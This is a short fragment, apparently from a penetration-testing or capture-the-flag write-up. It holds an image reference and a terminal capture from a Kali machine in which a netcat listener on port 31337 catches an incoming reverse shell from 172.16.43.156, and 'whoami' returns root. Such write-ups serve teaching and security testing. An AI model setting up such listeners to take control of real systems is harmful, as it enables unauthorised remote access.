 root@kali:~# nc -vv -l -p 31337
listening on [any] 31337 ...
172.16.43.156: inverse host lookup failed: Unknown host
connect to [172.16.43.150] from (UNKNOWN) [172.16.43.156] 34370
whoami
root